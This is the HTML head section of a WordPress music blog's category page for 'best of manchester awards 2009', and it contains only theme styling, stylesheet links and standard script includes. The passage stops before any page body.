

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dovesmusicblog.com/category/best-of-manchester-awards-2009/
body_size: 17545
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="profile" href="https://gmpg.org/xfn/11" />
  <link rel="pingback" href="https://www.dovesmusicblog.com/xmlrpc.php">

          <style id="wfc-base-style" type="text/css">
             .wfc-reset-menu-item-first-letter .navbar .nav>li>a:first-letter {font-size: inherit;}.format-icon:before {color: #5A5A5A;}article .format-icon.tc-hide-icon:before, .safari article.format-video .format-icon.tc-hide-icon:before, .chrome article.format-video .format-icon.tc-hide-icon:before, .safari article.format-image .format-icon.tc-hide-icon:before, .chrome article.format-image .format-icon.tc-hide-icon:before, .safari article.format-gallery .format-icon.tc-hide-icon:before, .safari article.attachment .format-icon.tc-hide-icon:before, .chrome article.format-gallery .format-icon.tc-hide-icon:before, .chrome article.attachment .format-icon.tc-hide-icon:before {content: none!important;}h2#tc-comment-title.tc-hide-icon:before {content: none!important;}.archive .archive-header h1.format-icon.tc-hide-icon:before {content: none!important;}.tc-sidebar h3.widget-title.tc-hide-icon:before {content: none!important;}.footer-widgets h3.widget-title.tc-hide-icon:before {content: none!important;}.tc-hide-icon i, i.tc-hide-icon {display: none !important;}.carousel-control {font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;}.social-block a {font-size: 18px;}footer#footer .colophon .social-block a {font-size: 16px;}.social-block.widget_social a {font-size: 14px;}
        </style>
        <title>best of manchester awards 2009 &#8211; Doves Music Blog</title>
<meta name='robots' content='max-image-preview:large' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel="alternate" type="application/rss+xml" title="Doves Music Blog &raquo; Feed" href="https://www.dovesmusicblog.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Doves Music Blog &raquo; Comments Feed" href="https://www.dovesmusicblog.com/comments/feed/" />
<link id="hu-user-gfont" href="//fonts.googleapis.com/css?family=Poppins:300,400,500,600,700&subset=latin-ext" rel="stylesheet" type="text/css"><link rel="alternate" type="application/rss+xml" title="Doves Music Blog &raquo; best of manchester awards 2009 Category Feed" href="https://www.dovesmusicblog.com/category/best-of-manchester-awards-2009/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.dovesmusicblog.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-polls-css' href='https://www.dovesmusicblog.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' media='all' />
<style id='wp-polls-inline-css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://www.dovesmusicblog.com/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

/*# sourceURL=wp-polls-inline-css */
</style>
<link rel='stylesheet' id='hph-front-style-css' href='https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/addons/assets/front/css/hph-front.min.css?ver=1.4.24' media='all' />
<link rel='stylesheet' id='hueman-main-style-css' href='https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/css/main.min.css?ver=1.4.24' media='all' />
<style id='hueman-main-style-inline-css'>
body { font-family:'Poppins', sans-serif;font-size:1.00rem }@media only screen and (min-width: 720px) {
        .nav > li { font-size:1.00rem; }
      }.boxed #wrapper, .container-inner { max-width: 1300px; }@media only screen and (min-width: 720px) {
                .boxed .desktop-sticky {
                  width: 1300px;
                }
              }::selection { background-color: #ffffff; }
::-moz-selection { background-color: #ffffff; }a,a>span.hu-external::after,.themeform label .required,#flexslider-featured .flex-direction-nav .flex-next:hover,#flexslider-featured .flex-direction-nav .flex-prev:hover,.post-hover:hover .post-title a,.post-title a:hover,.sidebar.s1 .post-nav li a:hover i,.content .post-nav li a:hover i,.post-related a:hover,.sidebar.s1 .widget_rss ul li a,#footer .widget_rss ul li a,.sidebar.s1 .widget_calendar a,#footer .widget_calendar a,.sidebar.s1 .alx-tab .tab-item-category a,.sidebar.s1 .alx-posts .post-item-category a,.sidebar.s1 .alx-tab li:hover .tab-item-title a,.sidebar.s1 .alx-tab li:hover .tab-item-comment a,.sidebar.s1 .alx-posts li:hover .post-item-title a,#footer .alx-tab .tab-item-category a,#footer .alx-posts .post-item-category a,#footer .alx-tab li:hover .tab-item-title a,#footer .alx-tab li:hover .tab-item-comment a,#footer .alx-posts li:hover .post-item-title a,.comment-tabs li.active a,.comment-awaiting-moderation,.child-menu a:hover,.child-menu .current_page_item > a,.wp-pagenavi a{ color: #ffffff; }input[type="submit"],.themeform button[type="submit"],.sidebar.s1 .sidebar-top,.sidebar.s1 .sidebar-toggle,#flexslider-featured .flex-control-nav li a.flex-active,.post-tags a:hover,.sidebar.s1 .widget_calendar caption,#footer .widget_calendar caption,.author-bio .bio-avatar:after,.commentlist li.bypostauthor > .comment-body:after,.commentlist li.comment-author-admin > .comment-body:after{ background-color: #ffffff; }.post-format .format-container { border-color: #ffffff; }.sidebar.s1 .alx-tabs-nav li.active a,#footer .alx-tabs-nav li.active a,.comment-tabs li.active a,.wp-pagenavi a:hover,.wp-pagenavi a:active,.wp-pagenavi span.current{ border-bottom-color: #ffffff!important; }#header { background-color: #000000; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: #000000; }
}
        #header #nav-mobile { background-color: #000000; }.is-scrolled #header #nav-mobile { background-color: #000000; background-color: rgba(0,0,0,0.90) }#nav-header.nav-container, #main-header-search .search-expand { background-color: #000000; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: #000000; }
}
        #footer-bottom { background-color: #000000; }img { -webkit-border-radius: px; border-radius: px; }.sidebar.expanding, .sidebar.collapsing, .sidebar .sidebar-content, .sidebar .sidebar-toggle, .container-inner > .main::before,.container-inner > .main::after { background-color: #ffffff; }@media only screen and (min-width: 480px) and (max-width: 1200px) { .s2.expanded { background-color: #ffffff; } }@media only screen and (min-width: 480px) and (max-width: 960px) { .s1.expanded { background-color: #ffffff; } }body { background-color: #ffffff; }
/*# sourceURL=hueman-main-style-inline-css */
</style>
<link rel='stylesheet' id='hueman-font-awesome-css' href='https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/css/font-awesome.min.css?ver=1.4.24' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css' href='https://www.dovesmusicblog.com/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' media='all' />
<script src="https://www.dovesmusicblog.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.dovesmusicblog.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.dovesmusicblog.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.dovesmusicblog.com/wp-json/wp/v2/categories/1133" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.dovesmusicblog.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="shortcut icon" href="https://www.dovesmusicblog.com/wp-content/uploads/2010/07/favicon.jpg" type="image/x-icon" /><!-- Favi -->    <link rel="preload" as="font" type="font/woff2" href="https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/webfonts/fa-brands-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/webfonts/fa-regular-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/webfonts/fa-solid-900.woff2?v=5.15.2" crossorigin="anonymous"/>
  <!--[if lt IE 9]>
<script src="https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/js/ie/html5shiv-printshiv.min.js"></script>
<script src="https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/js/ie/selectivizr.js"></script>
<![endif]-->
<style id="wfc-style-post_links" type="text/css" data-origin="server">
/* Setting : Links in post/pages */ 
main.content .entry a, .format-link .post-format p {
color : #000000;
}

</style>            <style id="grids-css" type="text/css">
                .post-list .grid-item {float: left; }
                .cols-1 .grid-item { width: 100%; }
                .cols-2 .grid-item { width: 50%; }
